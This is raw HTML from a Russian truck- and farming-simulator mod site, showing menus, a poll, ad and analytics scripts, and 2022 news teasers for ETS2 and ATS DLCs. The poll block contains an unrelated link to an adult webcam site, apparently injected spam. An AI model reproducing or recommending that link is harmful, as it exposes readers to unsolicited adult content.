<span><a href="/file/american-truck-simulator/pricepy_ats/" class="icon_menu1">Прицепы</a></span> 
<span><a href="/file/american-truck-simulator/raznoe/" class="icon_menu1">Разное</a></span> 
<span><a href="/file/american-truck-simulator/other_mods_ats/interiors_ats/" class="icon_menu1">Салоны</a></span> 
<span><a href="/american-truck-simulator/drugie-mody/skiny/" class="icon_menu1">Скины грузовиков</a></span> 
<span><a href="/file/american-truck-simulator/pricepy/skins_trailers_ats/" class="icon_menu1">Скины прицепов</a></span> 
<span><a href="/american-truck-simulator/drugie-mody/trafik/" class="icon_menu1">Трафик </a></span> 
<span><a href="/american-truck-simulator/drugie-mody/tyuning/" class="icon_menu1">Тюнинг</a></span> 
</div> 
</li> 
<li> 
<p>Euro Truck Simulator 2</p> 
<div style=""> 
<span><a href="/file/euro-truck-simulator-2/grusets2/americans_ets2/" class="icon_menu">Американские грузовики</a></span> 
<span><a href="/euro-truck-simulator-2/drugoy-transportets2/" class="icon_menu">Другие грузовики</a></span> 
<span><a href="/file/euro-truck-simulator-2/grusets2/europaeis_ets2/" class="icon_menu">Европейские грузовики</a></span> 
<span><a href="/file/euro-truck-simulator-2/grusets2/otechestvennyy/" class="icon_menu">Русские грузовики</a></span> 
<span><a href="/tags/Buses_For_ETS2/" class="icon_menu">Автобусы</a></span> 
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/grafika_ets2/" class="icon_menu">Графика</a></span> 
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/zvuki_ets2/" class="icon_menu">Звуки</a></span> 
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/maps_ets2/" class="icon_menu">Карты</a></span> 
<span><a href="/tags/Russian+Maps/" class="icon_menu">Карты России</a></span>    
<span><a href="/file/euro-truck-simulator-2/pricepy_ets2/trailers_ets2/"class="icon_menu">Прицепы</a></span> 
<span><a href="/tags/oversize/"class="icon_menu">Прицепы негабаритные</a></span> 
<span><a href="/tags/Own+Trailer/"class="icon_menu">Прицепы собственные</a></span>     
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/raznoe_ets2/" class="icon_menu">Разное</a></span> 
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/salon_ets2/" class="icon_menu">Салоны</a></span> 
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/skins_ets2/" class="icon_menu">Скины грузовиков</a></span> 
<span><a href="/euro-truck-simulator-2/pricepy_ets2/skins_pricepi/" class="icon_menu">Скины прицепов</a></span> 
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/traf_ets2/" class="icon_menu">Трафик </a></span> 
<span><a href="/euro-truck-simulator-2/dr_mods_ets2/tyn_ets2/" class="icon_menu">Тюнинг</a></span> 
</div> 
</li> 
<li> 
<p>Farming Simulator 19</p> 
<div style=""> 
        <span> <a href="/file/farming-simulator-19/transport/avtomobili-dlya-fs19/"class="icon_menu2">Автомобили</a></span> 
        <span> <a href="/file/farming-simulator-19/transport/bochki-dlya-fs19/"class="icon_menu2">Бочки</a></span> 
        <span> <a href="/file/farming-simulator-19/transport/gruzoviki-dlya-fs19/"class="icon_menu2">Грузовики</a></span> 
         <span> <a href="/file/farming-simulator-19/transport/zarubezhnaya-tehnika-dlya-fs19/"class="icon_menu2">Зарубежная техника</a></span> 
          <span><a href="/file/farming-simulator-19/karty-dlya-fs19/"class="icon_menu2">Карты</a></span> 
         <span><a href="/file/farming-simulator-19/transport/kombayny-dlya-fs19/"class="icon_menu2">Комбайны</a></span> 
	<span><a href="/file/farming-simulator-19/transport/lesozagotovka-dlya-fs19/"class="icon_menu2">Лесозаготовка</a></span> 
        <span><a href="/file/farming-simulator-19/transport/pogruzchiki-dlya-fs19/"class="icon_menu2">Погрузчики</a></span> 
	<span><a href="/file/farming-simulator-19/transport/pricepy-dlya-fs19/"class="icon_menu2">Прицепы</a></span> 
       <span> <a href="/file/farming-simulator-19/transport/russkaya-tehnika-dlya-fs19/"class="icon_menu2">Русская техника</a></span> 
	<span><a href="/file/farming-simulator-19/transport/s-h-oborudovaniya-dlya-fs19/"class="icon_menu2">С/х оборудования</a></span> 
       <span> <a href="/file/farming-simulator-19/transport/traktora-dlya-fs19/"class="icon_menu2">Трактора</a></span> 
	<span><a href="/file/farming-simulator-19/transport/ekskavatory-dlya-fs19/"class="icon_menu2">Экскаваторы</a></span> 
</div> 
</li> 
<li> 
<p>Farming Simulator 17</p> 
<div style=""> 
       <span><a href="/farming-simulator/mashiny/"class="icon_menu2">Машины</a></span> 
              <span><a href="/farming-simulator/traktora/"class="icon_menu2">Трактора</a></span> 
              <span><a href="/farming-simulator/kombayny/"class="icon_menu2">Комбайны</a></span> 
              <span><a href="/farming-simulator/pogruzchiki/"class="icon_menu2">Погрузчики</a></span> 
              <span><a href="/farming-simulator/pricepi_f/"class="icon_menu2">Прицепы</a></span> 
              <span><a href="/farming-simulator/raznaya-tehnika/"class="icon_menu2">Разная техника</a></span> 
        	  <span><a href="/farming-simulator/c-x-inventar/"class="icon_menu2">С/x Интвентарь</a></span> 
              <span><a href="/farming-simulator/mapa/"class="icon_menu2">Карты</a></span> 
              <span><a href="/farming-simulator/obekty-dlya-kart/"class="icon_menu2">Объекты для карт</a></span>           
</div> 
</li> 
<li>        
    <p> Полезные публикации    </p> 
<div style=""> 
      


 <span><a href="/2625-sluchaynye-sobytiya-dlya-ets2.html"class="icon_menu2">Случайные события для ETS2</a></span> 
 <span><a href="/2415-ustanovka-moda-v-igryi-ats-i-ets2.html"class="icon_menu2"> Установка мода в игры ATS и ETS2</a></span> 
 <span><a href="/587-preimuschestva-licenzionnoy-igry.html"class="icon_menu2">Преимущества лицензии</a></span> 
 <span><a href="/2407-kak-igrat-po-seti-v-ats-i-ets2.html"class="icon_menu2">Как играть по сети в ATS и ETS2</a></span> 
 <span><a href="/379-komandy-i-klavishi-dlya-mp.html"class="icon_menu2">Команды и клавиши для MP</a></span> 
 <span><a href="/3089-sohranenie-igrovyh-profiley-v-oblake-steam.html"class="icon_menu2">Сохранение профилей в  Steam</a></span> 
 <span><a href="/2624-ats-i-ets-2-vybor-gruza-po-kategoriyam.html"class="icon_menu2">Выбор груза в ATS / ETS2</a></span> 
 <span><a href="/2514-sobstvennye-pricepy-dlya-ats-i-ets-2.html"class="icon_menu2">Собственные прицепы в ATS / ETS2 </a></span> 
 <span><a href="/3472-golosovaya-navigaciya-v-igrah-ats-ets2.html"class="icon_menu2">Голосовая навигация ATS / ETS2 </a></span> 
 <span><a href="/955-telemetry-web-server-325-mobile-dashboard.html"class="icon_menu2">Телеметрия приборов ATS / ETS2 </a></span> 
     
    </div> 
</li> 
</ul>        
                            
                       </div>
<script type="text/javascript">
		$(document).ready(function(){
			$('ul.akkordeon li > p').click(function(){
				if(!$(this).hasClass('active')){
					$('ul.akkordeon li > p').removeClass('active').next('div').slideUp(); 
					$(this).addClass('active');
					$(this).next('div').slideDown(200);
				} else {
					$(this).removeClass('active').next('div').slideUp();
				}
			});
		});
</script>
        
        	
        
							</div>
						&nbsp;
                       

<!-- Адаптивный -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5728569082580854"
     data-ad-slot="7668093182"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>                
                  
 
                        
       &nbsp;                 
                      
   
                
                        
                <div class="block_full">
							<div class="block_top">Водилы <span>онлайн</span></div>
							<div class="block_cont">
								
                                <div class="screen_game_in">Пользователей: 0<br />
Скрытых: 0<br />
Гостей: 34<br />
Всего: 34<br />
<br />
Google, Яндекс
<br /><br />
<a href="/forum/online/">Онлайн список</a></div>
                               <div class="screen_game_in">Именинников: 1<br />
<br />
<a href="?subaction=userinfo&amp;user=eqanevy" onclick="ShowProfile('eqanevy', 'https://grandmods.ru/index.php?subaction=userinfo&amp;user=eqanevy', '0'); return false;" ><font color=gray>eqanevy (35)</font></a></div>
                                <div class="screen_game_in">Сайт сегодня посетили:</div>
                            
                                   <a href=/index.php?subaction=userinfo&user=upiter style="color: #DC143C;" https://grandmods.ru/user// target=_blank/>upiter</a>, <a href=/index.php?subaction=userinfo&user=wkedoffw style="color: #808080;" https://grandmods.ru/user// target=_blank/>wkedoffw</a>, 
                            </div>
						</div>
         
                   
                   
                   


                   
                        
                        
                 
                   
            
                           <div class="block_full">
							<div class="block_top">Опрос <span>сайта</span></div>
							<div class="block_cont"><!--8a9bfb6b--><style>
table.c2f104 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
border: 1px solid #000000 !important;
background-color: #F7F7F7 !important;
}
table.c2f104 td {
padding: 5px !important;
text-align: left !important;
}
.c2f104 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c2f104 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c2f104 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
</style>
<table class="c2f104">
  <tbody>
  
    <tr>
      <td>
        <span><a href="https://rus.fapcams.club/">Еще</a></span><br />
<span class="text"></span><br />
<span class="host">rus.fapcams.club</span>

      </td>
    </tr>
  
  </tbody>
</table>
<!--8a9bfb6b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tld01273647b6ada21145c4730fd81426e40e0b931" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfd01273647b6ada21145c4730fd81426e40e0b931" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/488/2/141488.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
								<div class="screen_game_in"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "7", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>﻿<div id="votes" class="block" style="margin-bottom: 6px;">
	<div class="dtop">&nbsp;</div>
	<div class="dcont">
		<div class="btl">
			<form method="post" name="vote_result" action=''>
				<input type="hidden" name="vote_action" value="results" />
				<input type="hidden" name="vote_id" value="7" />
				<button class="vresult" type="submit" onclick="ShowAllVotes(); return false;" ><span>Все опросы</span></button>
			</form>
		</div>
		<p class="vtitle"><b>Что вам интереснее на сайте?</b></p>
		<div class="dpad">
			<form method="post" name="vote" action=''>
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0" /><label for="vote_check0"> 1.Модификации на ATS</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio"  value="1" /><label for="vote_check1"> 2.Модификации на ETS2 </label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio"  value="2" /><label for="vote_check2"> 3.Модификации на FS17</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio"  value="3" /><label for="vote_check3"> 4.Игровые новости</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio"  value="4" /><label for="vote_check4"> 5.Авторские статьи </label></div><div class="vote"><input id="vote_check5" name="vote_check" type="radio"  value="5" /><label for="vote_check5"> 6.Новости из мира грузовиков</label></div><div class="vote"><input id="vote_check6" name="vote_check" type="radio"  value="6" /><label for="vote_check6"> 7. Всего по-немногу</label></div></div>
			<br />
			
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="7" />
				<button class="fbutton" type="submit" onclick="doVote('vote'); return false;" ><span>Голосовать</span></button>&nbsp;<button class="fbutton" type="button" onclick="doVote('results'); return false;" ><span>Результаты</span></button>
			</form>
			
		</div>
	</div>
	<div class="dbtm">&nbsp;</div>
</div></div></div>
							</div>
						</div>

  
                   
                   
                          	</div>
						</div>
					</div>
				</div>
			</div>
		
                         
                         
                       
                    
                         
                                    <div class="footer">
                                        
                                      
                                    
			
                                    
            
                                    
                                    

                                    
     
                                    
                                    
                                    
                                    


                                    

                                    
                                    

                                    
                                                                        
                                    
                                    
                                    
                                    
			<div class="f_bg">
				<div class="f_text">
					Администрация проекта не несет ответственности за публикуемые материалы.
					<br />Весь материал предоставлен в ознакомительных целях.
					<br /> <a href="/">GrandMods</a> © 2016.
                    
                    
 

	</div>
				<div class="f_banka">
					

                   
                        
               <!-- Yandex.Metrika informer -->
<img src="https://informer.yandex.ru/informer/43970504/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="43970504" data-lang="ru" />
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->

<noscript><div></div></noscript>
<!-- /Yandex.Metrika counter -->

                    
		
				
                	<div class="blank"><!--LiveInternet counter--><!--/LiveInternet--></div>
                
                
                
                <!-- Rating@Mail.ru counter -->
<noscript><div>

</div></noscript>
<!-- //Rating@Mail.ru counter -->

       
					
                        

			</div>
		</div>
	</div>

    
    <script type="text/javascript" src="/templates/GamesFun/comm/comm_ajax.js"></script>
    
    
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=93495928&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/93495928/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="93495928" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93495928, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93495928" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2036354" type="text/javascript"></script></body>
   
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grandmods.ru/engine/classes/min/index.php?charset=utf-8&f=engine/classes/masha/masha.js&18
body_size: 14480
content:


<!DOCTYPE html>
<html>
<head>
    
    
  
    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Новости симуляторов и моды для ATS и ETS 2</title>
<meta name="description" content="На нашем сайте можно скачать бесплатно моды к играм Euro Truck Simulator 2, American Truck Simulator, Farming Simulator и найти свежие новости из мира игровых симуляторов." />
<meta name="keywords" content="модификации етс 2, ets 2 моды, скачать моды для етс 2, грузовые симуляторы, игровые новости, автобусный симулятор, ats моды, моды для атс, симулятор бездорожья, euro truck simulator 2, american truck simulator," />
<meta name="yandex-verification" content="19ab6491334a18a6" />
<link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Новости симуляторов и моды для ATS и ETS 2" />
<link rel="alternate" type="application/rss+xml" title="Новости симуляторов и моды для ATS и ETS 2" href="/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;18"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/highslide/highslide.js&amp;18"></script>
    
    
    
    
    
<link media="screen" href="/templates/GamesFun/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/GamesFun/style/engine.css" type="text/css" rel="stylesheet" />
<link href='https://fonts.googleapis.com/css?family=Cuprum&subset=latin,cyrillic,latin-ext' rel='stylesheet' type='text/css' />
<link href="/templates/GamesFun/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link media="screen" href="/templates/GamesFun/comm/style.css" type="text/css" rel="stylesheet" />
<meta name="bd18d6a4892ec928bfde44e3b80d6f25" content="">


   
  
    
    
<script type="text/javascript">
var ads = "no-adb"
var msg = '<div class="no-adb-1">Вы используете расширение AdBlock или подобное. Вы можете добавить этот сайт в белый список, и тем самым внесете свой вклад в его развитие.</div>';
    
onload=function(){
if (document.getElementsByClassName == undefined) {
document.getElementsByClassName = function(className)
{
var hasClassName = new RegExp("(?:^|\s)" + className + "(?:$|\s)");
var allElements = document.getElementsByTagName("*");
var results = [];
var element;
for (var i = 0; (element = allElements[i]) != null; i++) {
var elementClass = element.className;
if (elementClass && elementClass.indexOf(className) != -1 && hasClassName.test(elementClass))
results.push(element);
}
return results;
}
}
    
blocked = 0;
var ad_nodes = document.getElementsByClassName(ads);
for(i in ad_nodes){
if (ad_nodes[i].offsetHeight == 0){
blocked = 1;
ad_nodes[i].innerHTML = msg;  
}
}
}
</script>
   



    
    
</head>
    
    
    
    
    

    
    
    

    <body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'GamesFun';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.showCredits = false;

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};


jQuery(function($){
FastSearch();
});
//-->
</script> 
<div id="wrapper">
	<div id="wrap">
		<div class="header">
			<div class="h_in">
				<div class="h_ico">
					
					
                    
                    
                    <a href=" / "target="_blank" class="ico5"></a>
                    
                    
                    
				</div>
				<div class="h_button">
					<!-- -->
				</div>
			</div>
            
            <div class="h_bg">
                <a href="/" title="Перейти на главную страницу" class="h_logo"></a>
				
                
                
                
                <div class="h_search_in">
					<form method="post" action='' class="h_search">  
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<input id="story" name="story" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" type="text" />
						<input name="sfSbm" type="submit" value="" />
					</form>
                    
                  
				
					<span class="color1">Например -</span> <span class="color2">Новости игрового мира</span>
                    
                      <div class="mobile-templates">
	<a href="/index.php?action=mobile" class="btn btn-warning btn-block" >Перейти на мобильную версию</a>
</div> 
     </div>
			</div>
            
         
  			<div class="h_menu">
				<ul class="h_nav">
                    <li class="nav"><a href="/" class="i">Главная страница<span>Домой</span></a></li>
                    <li class="nav"><a href="/news" class="i" title="">Новости<span>Новости сайта</span></a></li>
                    <li class="nav">
						<a href="/file/" class="i">Моды и файлы<span>Модификации</span></a>
						<div class="sub">
							<div class="sub_top"></div>
							<div class="sub_cont">
                                <a href="/file/euro-truck-simulator-2/">ETS 2</a>
                                <a href="/file/american-truck-simulator/">ATS</a>
							</div>
                    <li class="nav"><a href="/truck-news" class="i" title="">Truck News<span>Все про грузовики</span></a></li>
                     <li class="nav"><a href="/stati/" class="i" title="">Статьи<span>Публикации</span></a></li>
                    
                            
                  <li class="nav">
						<a href="#" class="i">Симуляторы<span>Все о симуляторах </span></a>
						<div class="sub">
							<div class="sub_top"></div>
							<div class="sub_cont">
								<a href="/tags/ATS/" >ATS</a>
                                <a href="/tags/Bus+Simulator/" >Bus Simulator</a>
                                <a href="/tags/ETS2/" >ETS 2 </a>
                                <a href="/tags/Farming/" >Farming Sim</a>
                                <a href="/tags/Fernbus/" >Fernbus Sim </a>
                                <a href="/tags/Spintires/" >MudRunner </a>
                                <a href="/tags/snowrunner" >SnowRunner </a>
                                <a href="/tags/Симуляторы/" >Симуляторы </a>
								<a href="tags/Tourist+Bus/" >Tourist Bus</a>
							</div>
                    
                  
                           <li class="nav">
						<a href="#" class="i">18 Wheels Of Steel<span>Все части</span></a>
						<div class="sub">
							<div class="sub_top"></div>
							<div class="sub_cont">
								<a href="/2649-hard-truck-18-wheels-of-steel.html">Hard Truck</a>
                                <a href="/2650-18-wheels-of-steel-across-america.html">Across America</a>
                                <a href="/144-dalnoboyschiki-2-izdanie-vtoroedopolnennoe.html">Pedal to the Metal</a>
                                <a href="/144-dalnoboyschiki-2-izdanie-vtoroedopolnennoe.html">Convoy</a>
                                <a href="/672-18-wheels-of-steel-haulin.html">Haulin</a>
                                <a href="/146-18-wheels-of-steel-american-long-haul.html">American Long Haul</a>
                                <a href="/144-dalnoboyschiki-2-izdanie-vtoroedopolnennoe.html">Extreme Trucker</a>
                                <a href="/145-18-wheels-of-steel-extreme-trucker-2-rus.html">Extreme Trucker 2</a>
                                
							</div>
                            <li class="nav">
						<a href="#" class="i">Полезные статьи<span> Гайды для новичков</span></a>
						<div class="sub">
							<div class="sub_top"></div>
							<div class="sub_cont">
								<a href="/2407-kak-igrat-po-seti-v-ats-i-ets2.html" >Как играть по сети ATS/ETS2 </a>
                                <a href="/2415-ustanovka-moda-v-igru.html" >Установка мода в ATS/ETS2 </a><a href="/blog" >Интересное </a>
                                
							</div>
                 
                            	<div class="sub_bottom"></div>
						</div>
					</li>

			</div>
                                


       
            <div class="h_menu_in" style="border-top:3px double #1d1d1d;">
                
            
             <ul class="navigation">
	<li>
		<h2> <a href="/file/american-truck-simulator/" title="Моды к игре American Truck Simulator"> <img src="/uploads/logo_games/logo_ATS.png" ></a>  </h2>
		
	</li>
	<li>
		<h2><a href="/file/euro-truck-simulator-2/" title="Моды к игре  Euro Truck Simulator 2"> <img src="/uploads/logo_games/logo_ETS2.png" ></a>  </h2>
		
	</li>
	<li>
		<h2><a href="/file/farming-simulator-19/" title="Моды к игре Farming Simulator 19"> <img src="/uploads/logo_games/Logo_fs19.png" ></a>  </h2>
	
	</li>
	<li>
		<h2><a href="/file/farming-simulator/" title="Моды к игре Farming Simulator 17"> <img src="/uploads/logo_games/Logo_fs17.png" ></a> </h2>
		
	</li>
</ul>
                
   </div>
		</div>                     

           
        <div class="cont_full input_style">
			<div class="cont_in">
				<div class="side_main">
					<div class="side_left">
 
          
            
 <center>
  <div class="no-adb">        
      
      

<!-- Блок-46 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5728569082580854"
     data-ad-slot="7441381647"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 
      
      
</div>           
             
 </center>
                        
                        
                        <div class="title_top_in">Последние новости</div>
                       

                        
              
         

                       
                        
                        <p>
                    
                        <div id='dle-content'><div class="mansory_item">
       <div class="screen"><a href="/4442-podpishis-na-nash-telegram-kanal.html" title="Подпишись на наши каналы в Телеграм и Яндекс Дзен"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-06/1655464300_zen-yandex-vs-telegram-min-1.jpg|--><a href="/uploads/posts/2022-06/1655464300_zen-yandex-vs-telegram-min-1.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-06/thumbs/1655464300_zen-yandex-vs-telegram-min-1.jpg" alt='Подпишись на наши каналы в Телеграм и Яндекс Дзен' title='Подпишись на наши каналы в Телеграм и Яндекс Дзен'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">Подпишись на наши каналы в Телеграм и Яндекс Дзен</div>
            <a class="mansory_item_links" href="/4442-podpishis-na-nash-telegram-kanal.html" title="Подпишись на наши каналы в Телеграм и Яндекс Дзен"></a>
            <p><!--noindex-->Подпишись на наши каналы в Телеграм и Яндекс Дзен, чтобы быть в курсе всех событий, что происходят в игровом мире....<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 30.03.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 874</span>
             
            </div>
    
        </div>



























<div class="mansory_item">
       <div class="screen"><a href="/4537-mosty-i-razvyazki-v-dlc-texas-dlya-ats.html" title="Мосты и развязки в DLC Texas для ATS"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-10/1666185968_12_2-min.jpg|--><a href="/uploads/posts/2022-10/1666185968_12_2-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-10/thumbs/1666185968_12_2-min.jpg" alt='Мосты и развязки в DLC Texas для ATS' title='Мосты и развязки в DLC Texas для ATS'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">Мосты и развязки в DLC Texas для ATS</div>
            <a class="mansory_item_links" href="/4537-mosty-i-razvyazki-v-dlc-texas-dlya-ats.html" title="Мосты и развязки в DLC Texas для ATS"></a>
            <p><!--noindex-->В предстоящем штате Техас для American Truck Simulator, будет представлено множество перекрестков и мостов, необходимость, которую должен учитывать каждый дальнобойщик...<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 19.10.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 128</span>
             
            </div>
    
        </div>



























<div class="mansory_item">
       <div class="screen"><a href="/4536-novaya-promyshlennost-v-dlc-west-balkans.html" title="Новая промышленность в DLC West Balkans"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-10/1666185294_01_c-min.jpg|--><a href="/uploads/posts/2022-10/1666185294_01_c-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-10/thumbs/1666185294_01_c-min.jpg" alt='Новая промышленность в DLC West Balkans' title='Новая промышленность в DLC West Balkans'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">Новая промышленность в DLC West Balkans</div>
            <a class="mansory_item_links" href="/4536-novaya-promyshlennost-v-dlc-west-balkans.html" title="Новая промышленность в DLC West Balkans"></a>
            <p><!--noindex-->В предстоящем  дополнении West Balkans для Euro Truck Simulator 2, появятся новые отрасли промышленности...<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 19.10.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 165</span>
             
            </div>
    
        </div>



























<div class="mansory_item">
       <div class="screen"><a href="/4535-obnovlenie-146-ets2-iberia-novye-ukazateli-na-ispanskom-yazyke.html" title="Обновление 1.46 ETS2: Iberia — новые указатели на испанском языке"><span></span><div style="text-align:center;"><!--TBegin:https://grandmods.ru/uploads/posts/2022-10/1666184963_07-min.jpg|--><a href="/uploads/posts/2022-10/1666184963_07-min.jpg" rel="highslide" class="highslide"><img src="/uploads/posts/2022-10/thumbs/1666184963_07-min.jpg" alt='Обновление 1.46 ETS2: Iberia — новые указатели на испанском языке' title='Обновление 1.46 ETS2: Iberia — новые указатели на испанском языке'  /></a><!--TEnd--></div></a></div> 
    <div class="mansory-tits">Обновление 1.46 ETS2: Iberia — новые указатели на испанском языке</div>
            <a class="mansory_item_links" href="/4535-obnovlenie-146-ets2-iberia-novye-ukazateli-na-ispanskom-yazyke.html" title="Обновление 1.46 ETS2: Iberia — новые указатели на испанском языке"></a>
            <p><!--noindex-->В обновлении 1.46 для Euro Truck Simulator 2 - DLC Iberia получит новые дорожные указатели...<!--/noindex--></p>
    
            <div class="article_meta">
               <span class="time"><i class="fa fa-clock-o"></i> 19.10.2022</span>
                   <span class="info_cat">Новости</span>
                <span class="round_info comment"><i class="fa fa-commenting fa-fw"></i> 0</span> 
             
                <span class="post-like round_info"><i class="fa fa-eye"></i> 128</span>
             
            </div>
    
        </div>











